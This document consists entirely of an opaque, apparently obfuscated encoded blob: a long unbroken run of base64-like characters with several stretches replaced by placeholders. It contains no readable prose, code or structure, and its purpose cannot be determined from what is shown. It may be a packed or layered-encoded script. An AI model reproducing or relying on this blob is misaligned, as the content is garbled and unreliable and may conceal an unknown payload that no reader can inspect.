ZDnsYfnsZbnsZfnsZDnsYznsILnsaTnsJnnsZ/nsZTnsYPnsZDnsILnsaXnsJ/nsJLnsZrnsJLnsI7nsarnsJ/nsIPnsbnnsb/nsI7nsavnsI7nsajnsI7nsannsJ/nsJLnsZrnsJHnsYDnsJvnsYPnsYHnsYPnsJLnsJLnsI7nsa7nsJ/nsIPnsbnnsb/nsI7nsa/nsJ/nsIPnsbnnsb/nsI7nsaznsJ/nsIXnsIXnsI7nsa3nsJ/nsJLnsZrnsJLnsI7nsbLnsI7nsbPnsI7nsbDnsI7nsbHnsI7nsbbnsI7nsbfnsI7nsbTnsI7nsbXnsI7nsbrnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsbLnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsIvnsJnnsbPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsIvnsJnnsbDnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsIvnsJnnsbHnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsIvnsJnnsbbnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsIvnsJnnsbfnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsIvnsJnnsbTnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsIvnsJnnsbXnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsbLnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbDnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbHnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbbnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbfnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbTnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbXnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsZTnsYPnsZDnsILnsbvnsI7nsbjnsI7nsYPnsJLnsJ/nsIXnsbHnsZTnsZrnsY3nsbrnsYfnsZHnsZjnsJrnsZTnsaTnsbXnsbPnsYnnsa3nsYrnsarnsarnsZjnsJvnsIXnsI7nsYPnsJPnsJ/nsIXnsbTnsZXnsY7nsa3nsZHnsZPnsZrnsJHnsYDnsJbnsJPnsJXnsbrnsZfnsbjnsaXnsbDnsY3nsYrnsbbnsIXnsI7nsYPnsJDnsJ/nsIXnsajnsJbnsaPnsYrnsZDnsJXnsajnsbPnsbXnsbPnsZvnsZDnsafnsYbnsYbnsaTnsYPnsJHnsaPnsa3nsIXnsI7nsYPnsJHnsJ/nsIXnsaXnsbTnsbjnsbTnsZXnsYPnsYTnsYbnsZjnsaTnsYHnsZbnsZXnsJrnsYXnsJbnsJfnsZvnsJXnsZXnsIXnsI7nsYPnsJbnsJ/nsIXnsb7nsZrnsJDnsJLnsIXnsInnsIXnsb3nsaHnsaXnsY3nsa/nsavnsZjnsYTnsIXnsJnnsbvnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsIXnsZbnsZvnsZLnsYfnsIXnsI7nsYXnsIrnsIXunpvunozuno3uno3unpbunpfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsJfnsIvnsIvnsIvnsJnnsbjnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXvjYrvjYXvjYjvjZrvjZrnsIXnsI7nsYfnsIrnsJLnsZrnsYfnsJXnsJfnsIvnsIvnsI7nsIXnsavnsZLnsbfnsYPnsa/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsJ/nsZbnsY3nsZLnsIvnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsYvnsYTnsIrnsIPnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsbnnsYXnsIrnsIXuo5Tuo4Luo5Xuo5Huo47uo4Tuo4Luo7Duo4juo5Xuo4zuo4Luo5XnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYTnsYDnsIvnsIvnsb/nsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYvnsYTnsIrnsIPnsIrnsYXnsIrnsIXvnazvnYnvnY/[base64]/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/[base64]/nsJ/nsJ/nsJ/nsZfnsYznsYbnsYfnsYTnsYvnsYznsYfnsYbnsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsZ/nsa3nsJ/nsJLnsZrnsJLnsJnnsavnsJ/nsYbnsbnnsYXnsIrnsIXun57un4/un5jun5zun4nun5jun7jun5Hun5jun5Dun5jun5Pun4nnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYfnsJPnsIvnsIvnsb/nsIrnsIXnsYbnsYvnsZTnsIXnsIvnsJnnsajnsJ/nsavnsbnnsIXnsZHnsZbnsZvnsY7nsYfnsIXnsb/nsJnnsajnsbnnsIXnsZbnsYfnsZrnsZbnsaPnsY7nsYvnsYXnsYznsIXnsb/nsJ/nsIXnsY7nsYfnsYTnsZbnsIXnsJnnsYDnsZXnsIrnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJTnsIrnsYPnsJXnsIvnsZnnsZbnsZDnsZvnsZnnsYvnsYTnsIrnsYPnsJXnsIvnsYPnsJXnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsIXnsb/nsIrnsIvnsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsJrnsIvnsZnnsYHnsY3nsYznsZHnsY3nsY7nsYfnsbnnsIXnsY7nsY3nsYXnsIXnsb/nsIrnsYPnsJrnsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJvnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYPnsJ/nsavnsbnnsIXnsYHnsYrnsYvnsY7nsYbnsZDnsYfnsYznsIXnsb/nsJnnsZXnsYrnsYvnsY7nsYfnsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsZnnsavnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsaHnsYrnsYvnsY7nsYbnsIXnsb/nsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYDnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYHnsJ/nsa/nsYPnsZbnsYrnsbnnsIXnsZDnsY3nsZfnsYznsYbnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsJLnsZrnsJDnsJLnsYDnsYbnsYfnsJXnsJHnsJTnsJbnsJLnsJLnsJLnsIvnsbnnsIXnsZbnsY3nsbHnsZbnsZDnsYvnsYznsYXnsIXnsb/nsIrnsJLnsZrnsJDnsJbnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYPnsYHnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsbznsb7nsYbnsInnsIrnsb7nsabnsIznsIvnsI3nsI7nsIXnsIbnsJPnsIXnsIvnsJnnsZ/nsZTnsYPnsZDnsILnsYPnsYbnsJ/nsIPnsbnnsb/nsJnnsYPnsZHnsZvnsYznsYHnsILnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYfnsIrnsaznsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYznsYfnsZXnsILnsbLnsZDnsY3nsY/nsYvnsZHnsYfnsIrnsIrnsYPnsYXnsI7nsYPnsYrnsIvnsJ/nsJznsZnnsZbnsZDnsZvnsZnnsZTnsYPnsZDnsILnsYPnsYvnsJ/nsYznsYfnsZXnsILnsbrnsa/nsa7nsarnsZbnsZbnsZLnsbDnsYfnsZPnsZfnsYfnsZHnsZbnsIrnsIvnsJnnsYPnsYvnsbnnsIXnsY3nsZLnsYfnsYznsIXnsb/nsIrnsIXnsaXnsafnsbbnsIXnsI7nsaznsI7nsIPnsIPnsbnnsb/nsIvnsJnnsYPnsYvnsbnnsIXnsZHnsYfnsYznsYbnsIXnsb/nsIrnsIvnsJnnsYPnsYvnsbnnsYXnsIrnsIXunIXunITunJjunI/unIvunI7unJPunJnunJ7unIvunJ7unI/unInunILunIvunITunI3unI/nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJrnsIvnsIvnsb/nsJ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsIvnsZnnsYvnsYTnsIrnsYPnsYvnsbnnsIXnsZDnsYfnsYPnsYbnsZvnsbHnsZbnsYPnsZbnsYfnsIXnsb/nsIPnsJ/nsJ/nsJLnsZrnsJbnsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYPnsYbnsJ/nsYPnsYvnsbnnsYXnsIrnsIXurI/urIjurJ3urIjurInurI/nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsJDnsJDnsIvnsIvnsb/nsJ/nsJ/nsJ/nsJLnsZrnsYHnsJrnsJnnsYPnsYXnsIrnsYPnsYbnsIvnsJnnsZ/nsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsYjnsIvnsZnnsYPnsYrnsIrnsIvnsJnnsZ/nsZ/nsIvnsJnnsZ/[base64]/nsIvnsZnnsYvnsYTnsIrnsaznsY3nsZbnsYvnsYTnsYvnsYHnsYPnsZbnsYvnsY3nsYznsbnnsYXnsIrnsIXuoojuop3uooruopXuopHuoovuoovuopHuopfuopbnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYPnsJTnsIvnsIvnsb/nsJ/nsJ/nsJ/[base64]/57CZ57Gf57Gt57Cf57CS57Ga57CT57CZ57GB57GN57GM57GR57GW57CC57GD57GR57Cf57GZ57CF57GX57GR57GH57GQ57G057GL57GR57GL57GA57GO57GH57Gt57GM57GO57Gb57CF57CY57CD57CD57G557G/[base64]/nsZ7nsZ7nsZHnsIrnsYznsYfnsZXnsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsIrnsYPnsZbnsbnnsIXnsY3nsZLnsZbnsYvnsY3nsYznsZHnsIXnsb/nsbnnsYXnsIrnsIXXk9eC14LXnteb15HXk9eG15vXndec16HXl9eA14TXl9eA17nXl9eL57CF57CO57GH57CK57CS57Ga57CQ57CR57GE57CS57CL57CL57G/[base64]/[base64]/7rGi7rGk7rGl57CF57CO57GH57CK57CS57Ga57GG57CX57CV57CL57CL57G/57G557CF57GK57GQ57GH57GE57CF57G/[base64]/57CL57GZ57GO57GH57GW57CC57GD57Gm57Cf57GD57GV57GD57GL57GW57CC57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557CF57GX57GR57GH57GQ57Gj57GF57GH57GM57GW57Gm57GD57GW57GD57CF57G/57G557CF57GF57GH57GW57Gq57GL57GF57GK57Gn57GM57GW57GQ57GN57GS57Gb57G057GD57GO57GX57GH57GR57CF57G/[base64]/57CL57G557CF57GW57GK57GH57GM57CF57G/57CK57GD57Gm57Cf57Cc57GZ57GQ57GH57GW57GX57GQ57GM57CC57GD57Gm57CZ57Gf57CL57CZ57GD57Gh57CJ57Cf57CF57CE57GX57GD57Cf57CF57CJ57Go57Gx57Gt57Gs57G557CF57GR57GW57GQ57GL57GM57GF57GL57GE57Gb57CF57G/57CK57GD57Gm57CL57CZ57Gf57GU57GD57GQ57CC57GD57Gk57Cf57GM57GH57GV57CC57G657Gv57Gu57Gq57GW57GW57GS57Gw57GH57GT57GX57GH57GR57GW57CK57CL57CZ57GD57Gk57G557CF57GN57GS57GH57GM57CF57G/57CK57CF57Gy57Gt57Gx57G257CF57CO57Gs57CO57CD57CD57G557G/57CL57CZ57GD57Gk57G557CF57GR57GH57GW57Gw57GH57GT57GX57GH57GR57GW57Gq57GH57GD57GG57GH57GQ57CF57G/[base64]/57Cf57CS57Ga57CT57CR57Ca57Ca57CZ57GD57Gk57G557CF57GR57GH57GM57GG57CF57G/57CK57GD57Gh57CL57CZ57GD57Gk57G557GF57CK57CF7pyF7pyE7pyY7pyP7pyL7pyO7pyT7pyZ7pye7pyL7pye7pyP7pyJ7pyC7pyL7pyE7pyN7pyP57CF57CO57GH57CK57CS57Ga57CQ57CR57Ca57CL57CL57G/57Cf57GE57GX57GM57GB57GW57GL57GN57GM57CK57CL57GZ57GL57GE57CK57GD57Gk57G557CF57GQ57GH57GD57GG57Gb57Gx57GW57GD57GW57GH57CF57G/57CD57Cf57Cf57CS57Ga57CW57CL57GQ57GH57GW57GX57GQ57GM57CZ57GL57GE57CK57GD57Gk57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/[base64]/57CK57GD57Gk57G557CF57GQ57GH57GR57GS57GN57GM57GR57GH57G257GH57Ga57GW57CF57G/57CL57CZ57GL57GE57CK57GD57Gl57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/57Cf57Cf57Cf57CF57GN57GJ57CF57CL57GZ57GD57Go57CK57GD57Gj57CL57CZ57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57CF57GB57GQ57GH57GD57GW57GH57CF57CE57CE57Gw57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gw57CL57CZ57Gf57GH57GO57GR57GH57CC57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57GF57CK57CF75We75Wb75WP75WK75Wf75WO57CF57CO57GH57CK57CS57Ga57CT57CW57CV57CV57CL57CL57CE57CE57Gx57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/[base64]/57Cf57Cf57Cf57CF57GH57GQ57GQ57GN57GQ57CF57CL57GZ57GL57GE57CK57GD57Gb57Ce57CS57Ga57CU57CL57GZ57GD57GY57CK57GD57Gj57CL57CZ57Gf57Gf57Gf57Gf57CZ57GD57Gk57G557CF57GN57GM57GW57GL57GP57GH57GN57GX57GW57CF57G/[base64]/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/57CK57CF57GE57CU57CV57Cb57CT57GY57Gp57Gj57Gh57CR57GP57Gg57Gl57GL57GN57Ga57GJ57G657GE57Gq57CF57CO57CD57CD57G557G/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57CL57Ge57Ge57GM57GH57GV57CC57Gw57GH57GF57Gn57Ga57GS57CK57CF57CT57CQ57CS57CV57Ge57CU57CR57CT57CS57Ge57CU57CX57Cb57CS57Ge57CR57GF57GR57GN57Ge57CW57GW57GK57GS57Ge57CX57CS57G557CT57CP57CU57G/[base64]/[base64]/[base64]/57Ge57GM57CQ57CS57G557CQ57CP57CR57G/[base64]/[base64]/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57G557CF57GR57GX57GA57GR57GW57GQ57CF57G/57CK57CS57Ga57CS57CO57CS57Ga57CW57CL57CL57CL57GZ57Gq57Cf57CD57CD57G557G/[base64]/57CK57GD57Gw57CL57CZ57GE57GN57GQ57CK57GU57GD57GQ57CC57GD57G357Cf57CS57Ga57CS57CZ57GD57G357Ce57GD57G257G557CF57GO57GH57GM57GF57GW57GK57CF57G/57CZ57GD57G357CJ57CJ57CL57GZ57GD57G257G557GD57G357G/57G557GF57CK57CFyZLJl8mXybbJhcmWyZ3Jh8m/yZrJgMmHyZbJncmWyYHnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYTnsJTnsYTnsIvnsIvnsb/[base64]/57CL57GZ57GL57GE57CK57Gr57CL57GZ57GG57G557CF57GA57GN57GG57Gb57CF57G/57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/57G557GF57CK57CF4K+F4K+J4K+c4K+L4K+A57CF57CO57GH57CK57CS57Ga57CQ57CX57GE57CU57CL57CL57G/[base64]/57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXKt8qYypLKhMqZyp/[base64]/57CK57Gy57CL57CZ57Gf57GD57Cb57CK57CL57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57GA57GD57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GD57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GK57GQ57GH57GE57CF57CO57CF57CB57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GF57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GO57GL57GM57GJ57CF57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57